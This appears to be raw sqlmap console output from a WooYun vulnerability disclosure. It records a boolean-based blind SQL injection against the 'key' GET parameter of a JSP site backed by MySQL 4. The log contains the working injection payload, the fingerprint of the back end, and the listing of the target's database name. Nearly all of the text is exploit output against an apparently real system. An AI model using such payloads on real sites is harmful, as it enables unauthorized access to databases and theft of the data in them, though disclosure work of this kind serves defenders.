 [*] starting at 21:37:32
[21:37:33] [INFO] resuming back-end DBMS 'mysql'
[21:37:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Urltype=16&key=1%' AND 6356=6356 AND '%'='&submit=%E6%9F%A5%E6%89%
E
---
[21:37:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.52, JSP
back-end DBMS: MySQL 4
[21:37:33] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[21:37:33] [INFO] fetching number of databases
[21:37:33] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:37:33] [INFO] retrieved:
[21:37:35] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[21:37:35] [ERROR] unable to retrieve the number of databases
[21:37:35] [INFO] falling back to current database
[21:37:35] [INFO] fetching current database
[21:37:35] [INFO] retrieved: hztz
available databases [1]:
[*] hztz
www.wooyun.org